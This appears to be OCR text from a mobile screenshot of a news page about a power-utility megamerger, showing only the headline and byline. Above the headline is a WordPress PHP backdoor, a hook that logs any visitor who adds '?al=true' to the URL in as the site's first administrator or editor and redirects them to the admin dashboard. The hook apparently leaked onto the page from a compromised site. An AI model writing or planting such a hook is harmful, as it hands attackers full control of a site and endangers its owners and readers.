
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Exit mobile version
ENVIRONMENT
How a power megamerger could
lower bills — and still rile
affordability politics
Published
3 months ago
on
May 19, 2026
By
Blue Light Newsroom